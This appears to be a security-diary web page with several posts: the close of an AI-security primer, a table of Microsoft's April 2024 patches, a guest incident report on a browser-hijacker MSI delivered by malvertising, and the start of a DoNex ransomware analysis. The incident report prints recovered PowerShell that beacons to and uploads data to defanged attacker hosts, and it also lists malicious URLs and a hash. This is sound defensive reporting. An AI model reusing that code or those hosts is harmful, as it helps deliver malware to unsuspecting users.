
Figure 2: MITRE Adversarial Threat Landscape for Artificial-intelligence Systems (ATLAS)
From a governance perspective, the Control Objectives for Information Technologies (COBIT) (2019) could offer guidance when users are faced with a requirement for auditing AI systems. There are risks when deploying AI systems, such as a lack of alignment between IT and business needs, improper translation of IT tactical plans from IT strategic plans and ineffective governance structures to ensure accountability and responsibilities associated with the AI function [3]. For example, COBIT’s DSS06 Manage Business Process Control includes management practice DSS06.05 Ensure traceability and accountability. DSS06.05 could be utilized to ensure AI activity audit trails provide sufficient information to understand the rationale of AI decisions made within the organization [3].
Finally, there is the philosophical perspective for AI systems. As various organizations and users adopt AI, an AI ecosystem will inevitably form (for better or for worse). Since the modern AI ecosystem is in its infancy, governance of AI systems requires global consensus. A notable example was the mapping and interoperability of national AI governance frameworks between Singapore and United States through the Infocomm Media Development Authority (IMDA) and US National Institute of Science and Technology (NIST) crosswalk [4]. Additionally, the AI Verify Foundation and IMDA further proposed a model AI governance framework for Generative AI to address the apprehension and concerns towards AI [5]. Users and organizations looking into implementing AI should consider the nine dimensions raised in the proposed framework. These are also summarized in Table 3 below [5]:
| Dimensions | Details |
| Accountability | Putting in place the right incentive structure for different players in the AI system development life cycle to be responsible to end-users |
| Data | Ensuring data quality and addressing potentially contentious training data in a pragmatic way, as data is core to model development |
| Trusted Development and Deployment | Enhancing transparency around baseline safety and hygiene measures based on industry best practices, in development, evaluation and disclosure |
| Incident Reporting | Implementing an incident management system for timely notification, remediation, and continuous improvements, as no AI system is foolproof |
| Testing and Assurance | Providing external validation and added trust through third-party testing, and developing common AI testing standards for consistency |
| Security | Addressing new threat vectors that arise through generative AI models |
| Content Provenance | Transparency about where content comes from as useful signals for end-users |
| Safety and Alignment R&D | Accelerating R&D through global cooperation among AI Safety Institutes to improve model alignment with human intention and values |
| AI for Public Good | Responsible AI includes harnessing AI to benefit the public by democratizing access, improving public sector adoption, upskilling workers and developing AI systems sustainably |
I hope this primer on AI helped to get everyone up to speed on how AI systems evolved over the years and appreciate the vast potential these systems bring. However, we live in turbulent times where AI systems could be abused and compromised. I also suggested potential avenues (technical, governance, and philosophical) for AI systems to become more trustworthy despite adversarial tactics and techniques. We live in an exciting age, and seeing how far we can evolve by adopting AI systems will be a rewarding experience.
References:
1. Stuart Russell and Peter Norvig. 2020. Artificial Intelligence: A Modern Approach (4th. ed.). Pearson, USA.
2. https://atlas.mitre.org/matrices/ATLAS
3. ISACA. 2018. Auditing Artificial Intelligence. ISACA, USA.
4. https://www.imda.gov.sg/resources/press-releases-factsheets-and-speeches/press-releases/2024/public-consult-model-ai-governance-framework-genai
5. https://aiverifyfoundation.sg/downloads/Proposed_MGF_Gen_AI_2024.pdf
-----------
Yee Ching Tok, Ph.D., ISC Handler
Personal Site
Mastodon
Twitter
1 Comments
April 2024 Microsoft Patch Tuesday Summary
This update covers a total of 157 vulnerabilities. Seven of these vulnerabilities are Chromium vulnerabilities affecting Microsoft's Edge browser. However, only three of these vulnerabilities are considered critical. One of the vulnerabilities had already been disclosed and exploited.
Vulnerabilities of Interest:
CVE-2024-26234: This proxy driver spoofing vulnerability has already been exploited and made public before today.
CVE-2024-21322, CVE-2024-21323, CVE-2024-29053: These critical vulnerabilities allow remote code execution in Microsoft Defender for IoT.
The update patches about 40 (sorry, lost exact count) remote code execution vulnerabilities in Microsoft OLE Driver for SQL Server. These vulnerabilities are rated only "important", not "critical". The vulnerability affects clients connecting to malicious SQL servers. The client would be the target, not the server.
The seven important remote code execution vulnerabilities in the DNS Server Service look interesting. To achieve remote code execution, "perfect timing" is required according to Microsoft.
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| Mariner: Openwsman Path Traversal and process_connection() DoS vulnerability. | |||||||
| %%cve:2019-3816%% | No | No | - | - | - | 7.5 | 7.5 |
| %%cve:2019-3833%% | No | No | - | - | - | 7.5 | 7.5 |
| .NET, .NET Framework, and Visual Studio Remote Code Execution Vulnerability | |||||||
| %%cve:2024-21409%% | No | No | - | - | Important | 7.3 | 6.4 |
| Azure AI Search Information Disclosure Vulnerability | |||||||
| %%cve:2024-29063%% | No | No | - | - | Important | 7.3 | 6.6 |
| Azure Arc-enabled Kubernetes Extension Cluster-Scope Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-28917%% | No | No | - | - | Important | 6.2 | 5.4 |
| Azure Compute Gallery Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-21424%% | No | No | - | - | Important | 6.5 | 5.7 |
| Azure CycleCloud Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-29993%% | No | No | - | - | Important | 8.8 | 7.7 |
| Azure Identity Library for .NET Information Disclosure Vulnerability | |||||||
| %%cve:2024-29992%% | No | No | - | - | Moderate | 5.5 | 5.3 |
| Azure Migrate Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26193%% | No | No | - | - | Important | 6.4 | 5.9 |
| Azure Monitor Agent Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-29989%% | No | No | - | - | Important | 8.4 | 7.3 |
| Azure Private 5G Core Denial of Service Vulnerability | |||||||
| %%cve:2024-20685%% | No | No | - | - | Moderate | 5.9 | 5.2 |
| BitLocker Security Feature Bypass Vulnerability | |||||||
| %%cve:2024-20665%% | No | No | - | - | Important | 6.1 | 5.3 |
| Chromium: CVE-2024-3156 Inappropriate implementation in V8 | |||||||
| %%cve:2024-3156%% | No | No | - | - | - | ||
| Chromium: CVE-2024-3158 Use after free in Bookmarks | |||||||
| %%cve:2024-3158%% | No | No | - | - | - | ||
| Chromium: CVE-2024-3159 Out of bounds memory access in V8 | |||||||
| %%cve:2024-3159%% | No | No | - | - | - | ||
| DHCP Server Service Denial of Service Vulnerability | |||||||
| %%cve:2024-26212%% | No | No | - | - | Important | 7.5 | 6.5 |
| %%cve:2024-26215%% | No | No | - | - | Important | 7.5 | 7.2 |
| DHCP Server Service Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26195%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26202%% | No | No | - | - | Important | 7.2 | 6.3 |
| HTTP.sys Denial of Service Vulnerability | |||||||
| %%cve:2024-26219%% | No | No | - | - | Important | 7.5 | 6.5 |
| Intel: CVE-2024-2201 Branch History Injection | |||||||
| %%cve:2024-2201%% | No | No | - | - | Important | 4.7 | 4.1 |
| Lenovo: CVE-2024-23593 Zero Out Boot Manager and drop to UEFI Shell | |||||||
| %%cve:2024-23593%% | No | No | - | - | Important | 7.8 | 6.8 |
| Lenovo: CVE-2024-23594 Stack Buffer Overflow in LenovoBT.efi | |||||||
| %%cve:2024-23594%% | No | No | - | - | Important | 6.4 | 5.6 |
| Microsoft Azure Kubernetes Service Confidential Container Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-29990%% | No | No | - | - | Important | 9.0 | 8.1 |
| Microsoft Brokering File System Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-28905%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-26213%% | No | No | - | - | Important | 7.0 | 6.1 |
| %%cve:2024-28904%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-28907%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Defender for IoT Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-21324%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-29055%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-29054%% | No | No | - | - | Important | 7.2 | 6.3 |
| Microsoft Defender for IoT Remote Code Execution Vulnerability | |||||||
| %%cve:2024-21322%% | No | No | - | - | Critical | 7.2 | 6.3 |
| %%cve:2024-21323%% | No | No | - | - | Critical | 8.8 | 7.7 |
| %%cve:2024-29053%% | No | No | - | - | Critical | 8.8 | 7.7 |
| Microsoft Edge (Chromium-based) Spoofing Vulnerability | |||||||
| %%cve:2024-29981%% | No | No | Less Likely | Less Likely | Low | 4.3 | 3.9 |
| Microsoft Edge (Chromium-based) Webview2 Spoofing Vulnerability | |||||||
| %%cve:2024-29049%% | No | No | Less Likely | Less Likely | Moderate | 4.1 | 3.6 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26257%% | No | No | - | - | Important | 7.8 | 7.5 |
| Microsoft Install Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26158%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Local Security Authority Subsystem Service Information Disclosure Vulnerability | |||||||
| %%cve:2024-26209%% | No | No | - | - | Important | 5.5 | 4.8 |
| Microsoft Message Queuing (MSMQ) Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26232%% | No | No | - | - | Important | 7.3 | 6.4 |
| %%cve:2024-26208%% | No | No | - | - | Important | 7.2 | 6.3 |
| Microsoft ODBC Driver for SQL Server Remote Code Execution Vulnerability | |||||||
| %%cve:2024-28929%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28931%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28932%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28936%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29043%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28930%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28933%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28934%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28935%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28937%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28938%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28941%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28943%% | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft OLE DB Driver for SQL Server Remote Code Execution Vulnerability | |||||||
| %%cve:2024-28906%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28908%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28909%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28910%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28911%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28912%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28913%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28914%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28915%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28939%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28942%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28945%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29045%% | No | No | - | - | Important | 7.5 | 6.5 |
| %%cve:2024-29047%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28926%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28927%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28940%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-28944%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29044%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29046%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29048%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29982%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29983%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29984%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-29985%% | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft SharePoint Server Spoofing Vulnerability | |||||||
| %%cve:2024-26251%% | No | No | - | - | Important | 6.8 | 6.5 |
| Microsoft Virtual Machine Bus (VMBus) Denial of Service Vulnerability | |||||||
| %%cve:2024-26254%% | No | No | - | - | Important | 7.5 | 6.5 |
| Microsoft WDAC OLE DB Provider for SQL Server Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26210%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-26244%% | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft WDAC SQL Server ODBC Driver Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26214%% | No | No | - | - | Important | 8.8 | 7.7 |
| Outlook for Windows Spoofing Vulnerability | |||||||
| %%cve:2024-20670%% | No | No | - | - | Important | 8.1 | 7.1 |
| Proxy Driver Spoofing Vulnerability | |||||||
| %%cve:2024-26234%% | Yes | Yes | - | - | Important | 6.7 | 5.8 |
| Remote Procedure Call Runtime Remote Code Execution Vulnerability | |||||||
| %%cve:2024-20678%% | No | No | - | - | Important | 8.8 | 7.7 |
| Secure Boot Security Feature Bypass Vulnerability | |||||||
| %%cve:2024-20669%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-20688%% | No | No | - | - | Important | 7.1 | 6.2 |
| %%cve:2024-20689%% | No | No | - | - | Important | 7.1 | 6.2 |
| %%cve:2024-26250%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-28920%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-28922%% | No | No | - | - | Important | 4.1 | 3.6 |
| %%cve:2024-28921%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-28919%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-28923%% | No | No | - | - | Important | 6.4 | 5.6 |
| %%cve:2024-28896%% | No | No | - | - | Important | 7.5 | 6.5 |
| %%cve:2024-28898%% | No | No | - | - | Important | 6.3 | 5.5 |
| %%cve:2024-28903%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-26168%% | No | No | - | - | Important | 6.8 | 5.9 |
| %%cve:2024-26171%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-26175%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-26180%% | No | No | - | - | Important | 8.0 | 7.0 |
| %%cve:2024-26189%% | No | No | - | - | Important | 8.0 | 7.0 |
| %%cve:2024-26194%% | No | No | - | - | Important | 7.4 | 6.4 |
| %%cve:2024-26240%% | No | No | - | - | Important | 8.0 | 7.0 |
| %%cve:2024-28924%% | No | No | - | - | Important | 6.7 | 5.8 |
| %%cve:2024-28925%% | No | No | - | - | Important | 8.0 | 7.0 |
| %%cve:2024-28897%% | No | No | - | - | Important | 6.8 | 5.9 |
| %%cve:2024-29061%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-29062%% | No | No | - | - | Important | 7.1 | 6.2 |
| SmartScreen Prompt Security Feature Bypass Vulnerability | |||||||
| %%cve:2024-29988%% | No | No | - | - | Important | 8.8 | 8.2 |
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26241%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Authentication Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-21447%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-29056%% | No | No | - | - | Important | 4.3 | 3.8 |
| Windows CSC Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26229%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Cryptographic Services Remote Code Execution Vulnerability | |||||||
| %%cve:2024-29050%% | No | No | - | - | Important | 8.4 | 7.3 |
| Windows Cryptographic Services Security Feature Bypass Vulnerability | |||||||
| %%cve:2024-26228%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows DNS Server Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26221%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26222%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26223%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26224%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26227%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26231%% | No | No | - | - | Important | 7.2 | 6.3 |
| %%cve:2024-26233%% | No | No | - | - | Important | 7.2 | 6.3 |
| Windows DWM Core Library Information Disclosure Vulnerability | |||||||
| %%cve:2024-26172%% | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Defender Credential Guard Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26237%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Distributed File System (DFS) Information Disclosure Vulnerability | |||||||
| %%cve:2024-26226%% | No | No | - | - | Important | 6.5 | 5.7 |
| Windows Distributed File System (DFS) Remote Code Execution Vulnerability | |||||||
| %%cve:2024-29066%% | No | No | - | - | Important | 7.2 | 6.3 |
| Windows File Server Resource Management Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26216%% | No | No | - | - | Important | 7.3 | 6.4 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| %%cve:2024-29064%% | No | No | - | - | Important | 6.2 | 5.4 |
| Windows Kerberos Denial of Service Vulnerability | |||||||
| %%cve:2024-26183%% | No | No | - | - | Important | 6.5 | 5.7 |
| Windows Kerberos Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26248%% | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-20693%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-26218%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Mobile Hotspot Information Disclosure Vulnerability | |||||||
| %%cve:2024-26220%% | No | No | - | - | Important | 5.0 | 4.4 |
| Windows Remote Access Connection Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26211%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Remote Access Connection Manager Information Disclosure Vulnerability | |||||||
| %%cve:2024-26255%% | No | No | - | - | Important | 5.5 | 4.8 |
| %%cve:2024-28901%% | No | No | - | - | Important | 5.5 | 4.8 |
| %%cve:2024-28902%% | No | No | - | - | Important | 5.5 | 4.8 |
| %%cve:2024-26207%% | No | No | - | - | Important | 5.5 | 4.8 |
| %%cve:2024-26217%% | No | No | - | - | Important | 5.5 | 4.8 |
| %%cve:2024-28900%% | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Routing and Remote Access Service (RRAS) Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26179%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-26200%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2024-26205%% | No | No | - | - | Important | 8.8 | 7.7 |
| Windows SMB Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26245%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Storage Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-29052%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Telephony Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26242%% | No | No | - | - | Important | 7.0 | 6.1 |
| %%cve:2024-26230%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-26239%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows USB Print Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26243%% | No | No | - | - | Important | 7.0 | 6.1 |
| Windows Update Stack Elevation of Privilege Vulnerability | |||||||
| %%cve:2024-26235%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2024-26236%% | No | No | - | - | Important | 7.0 | 6.1 |
| Windows rndismp6.sys Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26252%% | No | No | - | - | Important | 6.8 | 5.9 |
| %%cve:2024-26253%% | No | No | - | - | Important | 6.8 | 5.9 |
| libarchive Remote Code Execution Vulnerability | |||||||
| %%cve:2024-26256%% | No | No | - | - | Important | 7.8 | 6.8 |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
1 Comments
A Use Case for Adding Threat Hunting to Your Security Operations Team. Detecting Adversaries Abusing Legitimate Tools in A Customer Environment. [Guest Diary]
[This is a Guest Diary by Nathaniel Jakusz, an ISC intern as part of the SANS.edu BACS program]
Although Endpoint Detection and Response (EDR) tools are the gold standard in endpoint security, they are not a fire and forget tool. Even the highest Gartner rated endpoint solution will not provide the desired level of security. Significant effort is needed to baseline, tune, and turn on additional rules to ensure false negatives and false positives do not hamper security efforts. EDR products are intentionally distributed by the vendor to not negatively impact business operations. Customers would likely stop a companywide installation and go with another vendor if their new EDR product frequently quarantined legitimate activity and cost the company money.
Threat hunters can baseline activity and hunt for deviations, write rules designed to detect advanced adversarial activity (such as living off the land (LOL), and maximize the efficacy of the company’s EDR. In the below scenario, our threat hunters detected an attempt to trick a user into installing a browser hijacker via an .msi file and fooled the EDR product into believing the PowerShell scripts and subsequent activity was legitimate.
Any maturing Security Operations (SecOps) team without a threat hunting team or service would benefit greatly from reading this use case and applying it to their own environment.
On 2024/01/30, a member of our threat hunting team reached out to myself serving as the senior SecOps analyst regarding a potential threat detected in our environment. They were initially investigating a group called Wazawaka after we detected numerous scanning activities from IP addresses associated with this threat group. After studying Wazawaka’s activities, the threat hunting team created numerous SentinelOne queries to detect similar activity. One such query detected four PowerShell scripts executing Net.WebClient to invoke web requests to a suspicious looking domain. Although the threat hunting team concluded that this activity was not a result of Wazawaka, they did feel the activity deserved further investigation.
Query Activity:
$domain = "g8v1en[.]com"
$validProductIDs = @("blooket", "template", "pdf", "manual", "map", "form", "recipe")
$flowhelperid = Get-Content -Path "$env:APPDATA/BBWC/intermediate.dat"
$url = hxxps://$domain/api/gmsipt?fhnid=$flowhelperid
$web = New-Object System.Net.WebClient
$response = $web.DownloadString($url)
$json = ConvertFrom-Json $
$flowhelperid = Get-Content -Path "$env:APPDATA/BBWC/intermediate.dat"
$web = New-Object Net.WebClient
$dataObject = @{message="InstallStart";level="INFO";version="$version";flowhelperid="$flowhelperid"}
$data = ConvertTo-Json20 $dataObject
$web.UploadString(hxxp://d2mle41mlnr9h7[.]cloudfront[.]net, $data)
Paths:
C:\Users\[redacted]\AppData\Local\Temp\pss3689.ps1
C:\Users\[redacted]\AppData\Local\Temp\scr3687.ps1
C:\Users\[redacted]\AppData\Local\Temp\pss3B32.ps1
C:\Users\[redacted]\AppData\Local\Temp\scr3B30.ps1
URLs:
g8v1en[.]com
d2mle41mlnr9h7[.]cloudfront[.]net
I was able to work backwards in SentinelOne’s Singularity Data Lake (previously referred to as Deep Visibility) containing all endpoint data over the past 30 days using their proprietary query language.
The source of the activity was msiexec.exe running an MSI file downloaded from the internet. Working further backwards I found the file PrintRecipes_46069404.msi which was downloaded from “hxxps://dl[.]print-recipes[.]com/ext/getsecurefile/46069404?appid=&cid=I8AZ0CDgUMExJklCJ0&url=&exeid=”. After further investigation and interviewing the user, it is highly likely this activity originated from a malvertising URL in an attempt to find recipes for zucchini bread.
MSI Hash:
e1d6ea166a0a09b4af4f697a0a88ff8b638f7f1738b0a5fa14f43bdf8e85739e
VT: https://www.virustotal.com/gui/file/e1d6ea166a0a09b4af4f697a0a88ff8b638f7f1738b0a5fa14f43bdf8e85739e
URL Download:
hxxps://dl[.]print-recipes[.]com/ext/getsecurefile/46069404?appid=&cid=I8AZ0CDgUMExJklCJ0&url=&exeid=
VT: https://www.virustotal.com/gui/domain/dl.print-recipes.com
While the user clicked through the prompts after extracting the MSI file, numerous .tmp files were extracted with file header mismatch warnings. Examining the file headers showed an “MZ” indicating the .tmp files were portable executables.
While analyzing the activity in EDR, we also ingested the MSI file in Joe’s Sandbox and detonated the file on a standalone device. Both instances attempted to download the Opera browser with extensions and settings designed to operate as a browser hijacker.
Something to note is a lot of these indicators have zero malicious indicators. The download URL previously mentioned has no malicious vendor detections. After searching the hash of the MSI file, it also has zero malicious vendor detections but it does trigger numerous Yara rules that indicate it is suspicious. The URL that was first detected as part of the Net.WebClient has two malicious vendor detections with a serving IP address of 52[.]84[.]125[.]31 which belongs to Amazon. Of note, the malicious URL g8v1en[.]com looks to have served dozens of different MSI files with similar naming conventions looking to trick users like PrintRecipes_45518959.msi, LaunchBrowserInstaller-v5.2.158.0.msi, FreeManuals_45087997.msi, and even AngryBirds_45788447.msi as far back as 2023-08-21. The URL was first seen 2023-07-07. In the relations tab of Virus Total, it shows this domain resolving to numerous IP addresses historically and serving over 110 different MSI files.

Luckily, the application did not have the required permissions to fully download on the corporate workstation. We analyzed activity from the “point of bang” all the way to the end of the malicious scripts and connections and determined that the attack was not successful and there were no additional or secondary attempts to install or infect the device. Out of an abundance of caution we reimaged the device, searched for the IOCs across the network, revoked sessions and changed the password of the affected user.
The SecOps team conducted an After-Action Review (AAR) and found both strengths and weaknesses. The communication and coordination between the threat hunting team and the SecOps team from the start to finish of the investigation was strong. The threat hunter that identified the activity quickly alerted myself and also briefed other senior managers on his findings and made recommendations on where to go from there. Some weaknesses included investigation inefficiencies due to a lack of documented processes as well as lack of logging. Numerous positives came from this incident including a change request to implement Group Policy Objects (GPO) to block all MSI installs for non-approved software, additional custom detections, more documented response processes, and lastly PowerShell transcript logging. PowerShell transcript logging is not enabled by default, but is relatively small log in the form of a text file that shows both the input and output. This can let analysts easily determine what happened, if it was successful, and if it was encoded, it provides the decoded command.
To reiterate, none of this activity would have been detected without a threat hunting team intertwined with the SecOps team. Relying on endpoint protection alone is not sufficient and is similar to buying a house and not putting locks on the doors or windows; it will provide some protection, but will be trivial for even mediocre threat actors to get in.
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
Slicing up DoNex with Binary Ninja
[This is a guest diary by John Moutos]
Intro
Ever since the LockBit source code leak back in mid-June 2022 [1], it is not surprising that newer ransomware groups have chosen to adopt a large amount of the LockBit code base into their own, given the success and efficiency that LockBit is notorious for. One of the more clear-cut spinoffs from LockBit, is Darkrace, a ransomware group that popped up mid-June 2023 [2], with samples that closely resembled binaries from the leaked LockBit builder, and followed a similar deployment routine. Unfortunately, Darkrace dropped off the radar after the administrators behind the LockBit clone decided to shut down their leak site.
It is unsurprising that, 8 months after the appearance and subsequent disappearance of the Darkrace group, a new group who call themselves DoNex [3], have appeared in their place, utilizing samples that closely resemble those previously used by the Darkrace group, and LockBit by proxy.
Analysis

Dropping the DoNex sample [4] in "Detect It Easy" (DIE) [5], we can see the binary does not appear to be packed, is 32-bit, and compiled with Microsoft's Visual C/C++ compiler.

Opening the sample in Binary Ninja [6], and switching to the "Triage Summary" view, we can standard libraries being imported, and sections with nothing special going on.
Switching back to the disassembly view, and going to the entry point, we can follow execution to the actual main function.
